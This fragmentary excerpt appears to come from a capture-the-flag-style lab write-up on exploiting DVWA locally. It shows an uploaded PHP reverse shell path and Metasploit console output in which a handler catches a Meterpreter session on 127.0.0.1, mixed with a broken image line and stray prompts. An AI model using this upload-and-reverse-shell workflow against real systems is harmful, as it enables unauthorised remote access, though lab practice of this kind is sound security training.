 400 Bad Request
127.0.0.1:42001/hackable/uploads/revshell.php
kali@CSpanias: ~/dvwa
kali@CSpanias: ~
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
msf6 exploit(multi/handler) > setg LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (39927 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:60666) at 2023-12-10 16:25:01 +0000
meterpreter >